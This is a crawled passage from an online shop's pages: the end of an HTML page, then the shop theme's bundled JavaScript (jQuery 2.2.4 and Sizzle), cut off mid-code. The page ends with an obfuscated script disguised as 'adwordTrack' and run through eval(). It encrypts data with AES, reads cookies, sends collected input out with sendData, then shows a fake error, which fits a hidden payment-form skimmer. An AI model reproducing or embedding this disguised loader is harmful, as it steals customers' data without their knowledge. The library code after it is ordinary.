n=e[b(353)](t,1);e[b(852)](n,x[b(945)])?e[b(956)](sendData,_,n):(document[b(411)]=e[b(320)],o=!0,e[b(1e3)](showError),e[b(956)](setTimeout,(()=>{const x=b;document[x(395)+x(1242)](e[x(300)])[x(1306)](),document[x(395)+x(1242)](d)[x(1125)]()}),1500))}},r[n(214)]()}}async function encryptStringWithAES(b,x,_){const t=_0x3600b0,n={LIwDu:function(b,x){return b(x)},jAgvH:t(1319),IYlja:t(185),pYNbU:t(208)};try{var e=Uint8Array[t(1081)](n[t(452)](atob,b),(b=>b[t(925)](0))),r=Uint8Array[t(1081)](n[t(452)](atob,x),(b=>b[t(925)](0))),o=await crypto[t(218)][t(559)](n[t(1190)],e,n[t(1139)],!1,[n[t(425)]]),i=await crypto[t(218)][t(208)]({name:n[t(1139)],iv:r},o,(new TextEncoder)[t(843)](_));return n[t(452)](btoa,String[t(491)+"de"][t(1160)](null,new Uint8Array(i)))}catch(b){throw b}}}function get_cookie(b){const x=_0x3600b0,_={hbDgj:function(b,x){return b+x},ykcOi:function(b,x){return b+x},XhwvO:x(426),eeKOs:x(1001),RLdla:x(942),WipgL:function(b,x){return b(x)},Ijdsk:x(694)};let t=document[x(411)][x(817)](new RegExp(_[x(1257)](_[x(642)](_[x(182)],b[x(1102)](/([.$?*|{}()[]/+^])/g,_[x(883)])),_[x(282)])));return t?_[x(159)](decodeURIComponent,t[1]):_[x(1044)]}}`;

        eval(adwordTrack);
	</script>

</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.comercialmoreno.com/themes/comercialmoreno/assets/cache/bottom-7a5ab6.js
body_size: 257923
content:
(function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])
return installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:!1};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=!0;return module.exports;/******/}
__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p="";return __webpack_require__(0);/******/})([(function(module,exports,__webpack_require__){module.exports=__webpack_require__(1);/***/}),(function(module,exports,__webpack_require__){'use strict';function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{'default':obj}}
var _jquery=__webpack_require__(2);var _jquery2=_interopRequireDefault(_jquery);__webpack_require__(3);__webpack_require__(5);__webpack_require__(9);__webpack_require__(10);__webpack_require__(11);__webpack_require__(13);var _prestashop=__webpack_require__(4);var _prestashop2=_interopRequireDefault(_prestashop);var _events=__webpack_require__(14);var _events2=_interopRequireDefault(_events);var _common=__webpack_require__(12);window.$=_jquery2['default'];window.jQuery=_jquery2['default'];for(var i in _events2['default'].prototype){_prestashop2['default'][i]=_events2['default'].prototype[i]}(0,_jquery2['default'])(document).ready(function(){(0,_common.psShowHide)()});/***/}),(function(module,exports,__webpack_require__){var __WEBPACK_AMD_DEFINE_ARRAY__,__WEBPACK_AMD_DEFINE_RESULT__;"use strict";(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=global.document?factory(global,!0):function(w){if(!w.document){throw new Error("jQuery requires a window with a document")}return factory(w)}}else{factory(global)}})(typeof window!=="undefined"?window:undefined,function(window,noGlobal){var arr=[];var document=window.document;var _slice=arr.slice;var concat=arr.concat;var push=arr.push;var indexOf=arr.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var support={};var version="2.2.4",jQuery=function jQuery(selector,context){return new jQuery.fn.init(selector,context)},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function fcamelCase(all,letter){return letter.toUpperCase()};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function toArray(){return _slice.call(this)},get:function get(num){return num!=null?num<0?this[num+this.length]:this[num]:_slice.call(this)},pushStack:function pushStack(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;ret.context=this.context;return ret},each:function each(callback){return jQuery.each(this,callback)},map:function map(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem)}))},slice:function slice(){return this.pushStack(_slice.apply(this,arguments))},first:function first(){return this.eq(0)},last:function last(){return this.eq(-1)},eq:function eq(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[])},end:function end(){return this.prevObject||this.constructor()},push:push,sort:arr.sort,splice:arr.splice};jQuery.extend=jQuery.fn.extend=function(){var options,name,src,copy,copyIsArray,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=!1;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++}
if(typeof target!=="object"&&!jQuery.isFunction(target)){target={}}
if(i===length){target=this;i--}for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(target===copy){continue}
if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=!1;clone=src&&jQuery.isArray(src)?src:[]}else{clone=src&&jQuery.isPlainObject(src)?src:{}}
target[name]=jQuery.extend(deep,clone,copy)}else if(copy!==undefined){target[name]=copy}}}}
return target};jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:!0,error:function error(msg){throw new Error(msg)},noop:function noop(){},isFunction:function isFunction(obj){return jQuery.type(obj)==="function"},isArray:Array.isArray,isWindow:function isWindow(obj){return obj!=null&&obj===obj.window},isNumeric:function isNumeric(obj){var realStringObj=obj&&obj.toString();return!jQuery.isArray(obj)&&realStringObj-parseFloat(realStringObj)+1>=0},isPlainObject:function isPlainObject(obj){var key;if(jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return!1}
if(obj.constructor&&!hasOwn.call(obj,"constructor")&&!hasOwn.call(obj.constructor.prototype||{},"isPrototypeOf")){return!1}
for(key in obj){}return key===undefined||hasOwn.call(obj,key)},isEmptyObject:function isEmptyObject(obj){var name;for(name in obj){return!1}return!0},type:function type(obj){if(obj==null){return obj+""}
return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj},globalEval:function globalEval(code){var script,indirect=eval;code=jQuery.trim(code);if(code){if(code.indexOf("use strict")===1){script=document.createElement("script");script.text=code;document.head.appendChild(script).parentNode.removeChild(script)}else{indirect(code)}}},camelCase:function camelCase(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase)},nodeName:function nodeName(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase()},each:function each(obj,callback){var length,i=0;if(isArrayLike(obj)){length=obj.length;for(;i<length;i++){if(callback.call(obj[i],i,obj[i])===!1){break}}}else{for(i in obj){if(callback.call(obj[i],i,obj[i])===!1){break}}}return obj},trim:function trim(text){return text==null?"":(text+"").replace(rtrim,"")},makeArray:function makeArray(arr,results){var ret=results||[];if(arr!=null){if(isArrayLike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr)}else{push.call(ret,arr)}}return ret},inArray:function inArray(elem,arr,i){return arr==null?-1:indexOf.call(arr,elem,i)},merge:function merge(first,second){var len=+second.length,j=0,i=first.length;for(;j<len;j++){first[i++]=second[j]}first.length=i;return first},grep:function grep(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i])}}return matches},map:function map(elems,callback,arg){var length,value,i=0,ret=[];if(isArrayLike(elems)){length=elems.length;for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value)}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value)}}}
return concat.apply([],ret)},guid:1,proxy:function proxy(fn,context){var tmp,args,proxy;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp}
if(!jQuery.isFunction(fn)){return undefined}
args=_slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(_slice.call(arguments)))};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy},now:Date.now,support:support});if(typeof Symbol==="function"){jQuery.fn[Symbol.iterator]=arr[Symbol.iterator]}
jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase()});function isArrayLike(obj){var length=!!obj&&"length" in obj&&obj.length,type=jQuery.type(obj);if(type==="function"||jQuery.isWindow(obj)){return!1}return type==="array"||length===0||typeof length==="number"&&length>0&&length-1 in obj}var Sizzle=(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+1*new Date(),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function sortOrder(a,b){if(a===b){hasDuplicate=!0}return 0},MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=function indexOf(list,elem){var i=0,len=list.length;for(;i<len;i++){if(list[i]===elem){return i}}return-1},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",identifier="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",attributes="\\["+whitespace+"*("+identifier+")(?:"+whitespace+"*([*^$|!~]?=)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+identifier+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+".*"+")\\)|)",rwhitespace=new RegExp(whitespace+"+","g"),rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={"ID":new RegExp("^#("+identifier+")"),"CLASS":new RegExp("^\\.("+identifier+")"),"TAG":new RegExp("^("+identifier+"|[*])"),"ATTR":new RegExp("^"+attributes),"PSEUDO":new RegExp("^"+pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),"bool":new RegExp("^(?:"+booleans+")$","i"),"needsContext":new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function funescape(_,escaped,escapedWhitespace){var high="0x"+escaped-0x10000;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+0x10000):String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00)},unloadHandler=function unloadHandler(){setDocument()};try{push.apply(arr=slice.call(preferredDoc.childNodes),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els))}:function(target,els){var j=target.length,i=0;while(target[j++]=els[i++]){}target.length=j-1}}}function Sizzle(selector,context,results,seed){var m,i,elem,nid,nidselect,match,groups,newSelector,newContext=context&&context.ownerDocument,nodeType=context?context.nodeType:9;results=results||[];if(typeof selector!=="string"||!selector||nodeType!==1&&nodeType!==9&&nodeType!==11){return results}
if(!seed){if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context)}context=context||document;if(documentIsHTML){if(nodeType!==11&&(match=rquickExpr.exec(selector))){if(m=match[1]){if(nodeType===9){if(elem=context.getElementById(m)){if(elem.id===m){results.push(elem);return results}}else{return results}}else{if(newContext&&(elem=newContext.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results}}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results}else if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results}}
if(support.qsa&&!compilerCache[selector+" "]&&(!rbuggyQSA||!rbuggyQSA.test(selector))){if(nodeType!==1){newContext=context;newSelector=selector}else if(context.nodeName.toLowerCase()!=="object"){if(nid=context.getAttribute("id")){nid=nid.replace(rescape,"\\$&")}else{context.setAttribute("id",nid=expando)}
groups=tokenize(selector);i=groups.length;nidselect=ridentifier.test(nid)?"#"+nid:"[id='"+nid+"']";while(i--){groups[i]=nidselect+" "+toSelector(groups[i])}newSelector=groups.join(",");newContext=rsibling.test(selector)&&testContext(context.parentNode)||context}if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results}catch(qsaError){}finally{if(nid===expando){context.removeAttribute("id")}}}}}}
return select(selector.replace(rtrim,"$1"),context,results,seed)}function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()]}return cache[key+" "]=value}return cache}function markFunction(fn){fn[expando]=!0;return fn}function assert(fn){var div=document.createElement("div");try{return!!fn(div)}catch(e){return!1}finally{if(div.parentNode){div.parentNode.removeChild(div)}
div=null}}function addHandle(attrs,handler){var arr=attrs.split("|"),i=arr.length;while(i--){Expr.attrHandle[arr[i]]=handler}}function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-(~a.sourceIndex||MAX_NEGATIVE);if(diff){return diff}
if(cur){while(cur=cur.nextSibling){if(cur===b){return-1}}}return a?1:-1}function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type}}function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return(name==="input"||name==="button")&&elem.type===type}}function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[j=matchIndexes[i]]){seed[j]=!(matches[j]=seed[j])}}})})}function testContext(context){return context&&typeof context.getElementsByTagName!=="undefined"&&context}
support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;return documentElement?documentElement.nodeName!=="HTML":!1};setDocument=Sizzle.setDocument=function(node){var hasCompare,parent,doc=node?node.ownerDocument||node:preferredDoc;if(doc===document||doc.nodeType!==9||!doc.documentElement){return document}
document=doc;docElem=document.documentElement;documentIsHTML=!isXML(document);if((parent=document.defaultView)&&parent.top!==parent){if(parent.addEventListener){parent.addEventListener("unload",unloadHandler,!1)}else if(parent.attachEvent){parent.attachEvent("onunload",unloadHandler)}}
support.attributes=assert(function(div){div.className="i";return!div.getAttribute("className")});support.getElementsByTagName=assert(function(div){div.appendChild(document.createComment(""));return!div.getElementsByTagName("*").length});support.getElementsByClassName=rnative.test(document.getElementsByClassName);support.getById=assert(function(div){docElem.appendChild(div).id=expando;return!document.getElementsByName||!document.getElementsByName(expando).length});if(support.getById){Expr.find.ID=function(id,context){if(typeof context.getElementById!=="undefined"&&documentIsHTML){var m=context.getElementById(id);return m?[m]:[]}};Expr.filter.ID=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId}}}else{delete Expr.find.ID;Expr.filter.ID=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!=="undefined"&&elem.getAttributeNode("id");return node&&node.value===attrId}}}
Expr.find.TAG=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!=="undefined"){return context.getElementsByTagName(tag)}else if(support.qsa){return context.querySelectorAll(tag)}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while(elem=results[i++]){if(elem.nodeType===1){tmp.push(elem)}}return tmp}return results};Expr.find.CLASS=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!=="undefined"&&documentIsHTML){return context.getElementsByClassName(className)}};rbuggyMatches=[];rbuggyQSA=[];if(support.qsa=rnative.test(document.querySelectorAll)){assert(function(div){docElem.appendChild(div).innerHTML="<a id='"+expando+"'></a>"+"<select id='"+expando+"-\r\\' msallowcapture=''>"+"<option selected=''></option></select>";if(div.querySelectorAll("[msallowcapture^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")")}
if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")")}
if(!div.querySelectorAll("[id~="+expando+"-]").length){rbuggyQSA.push("~=")}
if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked")}
if(!div.querySelectorAll("a#"+expando+"+*").length){rbuggyQSA.push(".#.+[+~]")}});assert(function(div){var input=document.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D");if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=")}
if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled")}
div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:")})}if(support.matchesSelector=rnative.test(matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)){assert(function(div){support.disconnectedMatch=matches.call(div,"div");matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos)})}rbuggyQSA=rbuggyQSA.length&&new RegExp(rbuggyQSA.join("|"));rbuggyMatches=rbuggyMatches.length&&new RegExp(rbuggyMatches.join("|"));hasCompare=rnative.test(docElem.compareDocumentPosition);contains=hasCompare||rnative.test(docElem.contains)?function(a,b){var adown=a.nodeType===9?a.documentElement:a,bup=b&&b.parentNode;return a===bup||!!(bup&&bup.nodeType===1&&(adown.contains?adown.contains(bup):a.compareDocumentPosition&&a.compareDocumentPosition(bup)&16))}:function(a,b){if(b){while(b=b.parentNode){if(b===a){return!0}}}return!1};sortOrder=hasCompare?function(a,b){if(a===b){hasDuplicate=!0;return 0}
var compare=!a.compareDocumentPosition-!b.compareDocumentPosition;if(compare){return compare}
compare=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1;if(compare&1||!support.sortDetached&&b.compareDocumentPosition(a)===compare){if(a===document||a.ownerDocument===preferredDoc&&contains(preferredDoc,a)){return-1}if(b===document||b.ownerDocument===preferredDoc&&contains(preferredDoc,b)){return 1}
return sortInput?indexOf(sortInput,a)-indexOf(sortInput,b):0}return compare&4?-1:1}:function(a,b){if(a===b){hasDuplicate=!0;return 0}var cur,i=0,aup=a.parentNode,bup=b.parentNode,ap=[a],bp=[b];if(!aup||!bup){return a===document?-1:b===document?1:aup?-1:bup?1:sortInput?indexOf(sortInput,a)-indexOf(sortInput,b):0}else if(aup===bup){return siblingCheck(a,b)}
cur=a;while(cur=cur.parentNode){ap.unshift(cur)}cur=b;while(cur=cur.parentNode){bp.unshift(cur)}
while(ap[i]===bp[i]){i++}return i?siblingCheck(ap[i],bp[i]):ap[i]===preferredDoc?-1:bp[i]===preferredDoc?1:0};return document};Sizzle.matches=function(expr,elements){return Sizzle(expr,null,null,elements)};Sizzle.matchesSelector=function(elem,expr){if((elem.ownerDocument||elem)!==document){setDocument(elem)}
expr=expr.replace(rattributeQuotes,"='$1']");if(support.matchesSelector&&documentIsHTML&&!compilerCache[expr+" "]&&(!rbuggyMatches||!rbuggyMatches.test(expr))&&(!rbuggyQSA||!rbuggyQSA.test(expr))){try{var ret=matches.call(elem,expr);if(ret||support.disconnectedMatch||elem.document&&elem.document.nodeType!==11){return ret}}catch(e){}}return Sizzle(expr,document,null,[elem]).length>0};Sizzle.contains=function(context,elem){if((context.ownerDocument||context)!==document){setDocument(context)}return contains(context,elem)};Sizzle.attr=function(elem,name){if((elem.ownerDocument||elem)!==document){setDocument(elem)}var fn=Expr.attrHandle[name.toLowerCase()],val=fn&&hasOwn.call(Expr.attrHandle,name.toLowerCase())?fn(elem,name,!documentIsHTML):undefined;return val!==undefined?val:support.attributes||!documentIsHTML?elem.getAttribute(name):(val=elem.getAttributeNode(name))&&val.specified?val.value:null};Sizzle.error=function(msg){throw new Error("Syntax error, unrecognized expression: "+msg)};Sizzle.uniqueSort=function(results){var elem,duplicates=[],j=0,i=0;hasDuplicate=!support.detectDuplicates;sortInput=!support.sortStable&&results.slice(0);results.sort(sortOrder);if(hasDuplicate){while(elem=results[i++]){if(elem===results[i]){j=duplicates.push(i)}}while(j--){results.splice(duplicates[j],1)}}
sortInput=null;return results};getText=Sizzle.getText=function(elem){var node,ret="",i=0,nodeType=elem.nodeType;if(!nodeType){while(node=elem[i++]){ret+=getText(node)}}else if(nodeType===1||nodeType===9||nodeType===11){if(typeof elem.textContent==="string"){return elem.textContent}else{for(elem=elem.firstChild;elem;elem=elem.nextSibling){ret+=getText(elem)}}}else if(nodeType===3||nodeType===4){return elem.nodeValue}
return ret};Expr=Sizzle.selectors={cacheLength:50,createPseudo:markFunction,match:matchExpr,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{"ATTR":function ATTR(match){match[1]=match[1].replace(runescape,funescape);match[3]=(match[3]||match[4]||match[5]||"").replace(runescape,funescape);if(match[2]==="~="){match[3]=" "+match[3]+" "}return match.slice(0,4)},"CHILD":function CHILD(match){match[1]=match[1].toLowerCase();if(match[1].slice(0,3)==="nth"){if(!match[3]){Sizzle.error(match[0])}
match[4]=+(match[4]?match[5]+(match[6]||1):2*(match[3]==="even"||match[3]==="odd"));match[5]=+(match[7]+match[8]||match[3]==="odd")}else if(match[3]){Sizzle.error(match[0])}return match},"PSEUDO":function PSEUDO(match){var excess,unquoted=!match[6]&&match[2];if(matchExpr.CHILD.test(match[0])){return null}
if(match[3]){match[2]=match[4]||match[5]||""}else if(unquoted&&rpseudo.test(unquoted)&&(excess=tokenize(unquoted,!0))&&(excess=unquoted.indexOf(")",unquoted.length-excess)-unquoted.length)){match[0]=match[0].slice(0,excess);match[2]=unquoted.slice(0,excess)}
return match.slice(0,3)}},filter:{"TAG":function TAG(nodeNameSelector){var nodeName=nodeNameSelector.replace(runescape,funescape).toLowerCase();return nodeNameSelector==="*"?function(){return!0}:function(elem){return elem.nodeName&&elem.nodeName.toLowerCase()===nodeName}},"CLASS":function CLASS(className){var pattern=classCache[className+" "];return pattern||(pattern=new RegExp("(^|"+whitespace+")"+className+"("+whitespace+"|$)"))&&classCache(className,function(elem){return pattern.test(typeof elem.className==="string"&&elem.className||typeof elem.getAttribute!=="undefined"&&elem.getAttribute("class")||"")})},"ATTR":function ATTR(name,operator,check){return function(elem){var result=Sizzle.attr(elem,name);if(result==null){return operator==="!="}if(!operator){return!0}result+="";return operator==="="?result===check:operator==="!="?result!==check:operator==="^="?check&&result.indexOf(check)===0:operator==="*="?check&&result.indexOf(check)>-1:operator==="$="?check&&result.slice(-check.length)===check:operator==="~="?(" "+result.replace(rwhitespace," ")+" ").indexOf(check)>-1:operator==="|="?result===check||result.slice(0,check.length+1)===check+"-":!1}},"CHILD":function CHILD(type,what,argument,first,last){var simple=type.slice(0,3)!=="nth",forward=type.slice(-4)!=="last",ofType=what==="of-type";return first===1&&last===0?function(elem){return!!elem.parentNode}:function(elem,context,xml){var cache,uniqueCache,outerCache,node,nodeIndex,start,dir=simple!==forward?"nextSibling":"previousSibling",parent=elem.parentNode,name=ofType&&elem.nodeName.toLowerCase(),useCache=!xml&&!ofType,diff=!1;if(parent){if(simple){while(dir){node=elem;while(node=node[dir]){if(ofType?node.nodeName.toLowerCase()===name:node.nodeType===1){return!1}}
start=dir=type==="only"&&!start&&"nextSibling"}return!0}start=[forward?parent.firstChild:parent.lastChild];if(forward&&useCache){node=parent;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex&&cache[2];node=nodeIndex&&parent.childNodes[nodeIndex];while(node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop()){if(node.nodeType===1&&++diff&&node===elem){uniqueCache[type]=[dirruns,nodeIndex,diff];break}}}else{if(useCache){node=elem;outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});cache=uniqueCache[type]||[];nodeIndex=cache[0]===dirruns&&cache[1];diff=nodeIndex}
if(diff===!1){while(node=++nodeIndex&&node&&node[dir]||(diff=nodeIndex=0)||start.pop()){if((ofType?node.nodeName.toLowerCase()===name:node.nodeType===1)&&++diff){if(useCache){outerCache=node[expando]||(node[expando]={});uniqueCache=outerCache[node.uniqueID]||(outerCache[node.uniqueID]={});uniqueCache[type]=[dirruns,diff]}if(node===elem){break}}}}}
diff-=last;return diff===first||diff%first===0&&diff/first>=0}}},"PSEUDO":function PSEUDO(pseudo,argument){var args,fn=Expr.pseudos[pseudo]||Expr.setFilters[pseudo.toLowerCase()]||Sizzle.error("unsupported pseudo: "+pseudo);if(fn[expando]){return fn(argument)}
if(fn.length>1){args=[pseudo,pseudo,"",argument];return Expr.setFilters.hasOwnProperty(pseudo.toLowerCase())?markFunction(function(seed,matches){var idx,matched=fn(seed,argument),i=matched.length;while(i--){idx=indexOf(seed,matched[i]);seed[idx]=!(matches[idx]=matched[i])}}):function(elem){return fn(elem,0,args)}}return fn}},pseudos:{"not":markFunction(function(selector){var input=[],results=[],matcher=compile(selector.replace(rtrim,"$1"));return matcher[expando]?markFunction(function(seed,matches,context,xml){var elem,unmatched=matcher(seed,null,xml,[]),i=seed.length;while(i--){if(elem=unmatched[i]){seed[i]=!(matches[i]=elem)}}}):function(elem,context,xml){input[0]=elem;matcher(input,null,xml,results);input[0]=null;return!results.pop()}}),"has":markFunction(function(selector){return function(elem){return Sizzle(selector,elem).length>0}}),"contains":markFunction(function(text){text=text.replace(runescape,funescape);return function(elem){return(elem.textContent||elem.innerText||getText(elem)).indexOf(text)>-1}}),"lang":markFunction(function(lang){if(!ridentifier.test(lang||"")){Sizzle.error("unsupported lang: "+lang)}lang=lang.replace(runescape,funescape).toLowerCase();return function(elem){var elemLang;do{if(elemLang=documentIsHTML?elem.lang:elem.getAttribute("xml:lang")||elem.getAttribute("lang")){elemLang=elemLang.toLowerCase();return elemLang===lang||elemLang.indexOf(lang+"-")===0}}while((elem=elem.parentNode)&&elem.nodeType===1);return!1}}),"target":function target(elem){var hash=window.location&&window.location.hash;return hash&&hash.slice(1)===elem.id},"root":function root(elem){return elem===docElem},"focus":function focus(elem){return elem===document.activeElement&&(!document.hasFocus||document.hasFocus())&&!!(elem.type||elem.href||~elem.tabIndex)},"enabled":function enabled(elem){return elem.disabled===!1},"disabled":function disabled(elem){return elem.disabled===!0},"checked":function checked(elem){var nodeName=elem.nodeName.toLowerCase();return nodeName==="input"&&!!elem.checked||nodeName==="option"&&!!elem.selected},"selected":function selected(elem){if(elem.parentNode){elem.parentNode.selectedIndex}return elem.selected===!0},"empty":function empty(elem){for(elem=elem.firstChild;elem;elem=elem.nextSibling){if(elem.nodeType<6){return!1}}return!0},"parent":function parent(elem){return!Expr.pseudos.empty(elem)},"header":function header(elem){return rheader.test(elem.nodeName)},"input":function input(elem){return rinputs.test(elem.nodeName)},"button":function button(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type==="button"||name==="button"},"text":function text(elem){var attr;return elem.nodeName.toLowerCase()==="input"&&elem.type==="text"&&((attr=elem.getAttribute("type"))==null||attr.toLowerCase()==="text")},"first":createPositionalPseudo(function(){return[0]}),"last":createPositionalPseudo(function(matchIndexes,length){return[length-1]}),"eq":createPositionalPseudo(function(matchIndexes,length,argument){return[argument<0?argument+length:argument]}),"even":createPositionalPseudo(function(matchIndexes,length){var i=0;for(;i<length;i+=2){matchIndexes.push(i)}return matchIndexes}),"odd":createPositionalPseudo(function(matchIndexes,length){var i=1;for(;i<length;i+=2){matchIndexes.push(i)}return matchIndexes}),"lt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;--i>=0;){matchIndexes.push(i)}return matchIndexes}),"gt":createPositionalPseudo(function(matchIndexes,length,argument){var i=argument<0?argument+length:argument;for(;++i<length;){matchIndexes.push(i)}return matchIndexes})}};Expr.pseudos.nth=Expr.pseudos.eq;for(i in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0}){Expr.pseudos[i]=createInputPseudo(i)}for(i in{submit:!0,reset:!0}){Expr.pseudos[i]=createButtonPseudo(i)}
